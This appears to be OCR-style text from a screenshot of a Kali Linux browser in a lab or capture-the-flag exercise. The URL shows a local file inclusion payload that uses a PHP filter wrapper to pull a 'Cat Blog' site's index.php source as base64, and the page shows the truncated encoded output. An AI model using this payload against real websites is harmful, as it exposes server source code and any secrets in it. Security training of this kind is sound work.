 192.168.24.165:1337/post.php?id=php://filter/convert.base64-encode/resource=index.php
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cat Blog
Home About Contact Gallery Tips Adoption
Blog Post
PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+CiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9Z
© 2024 Cat Blog. All rights reserved.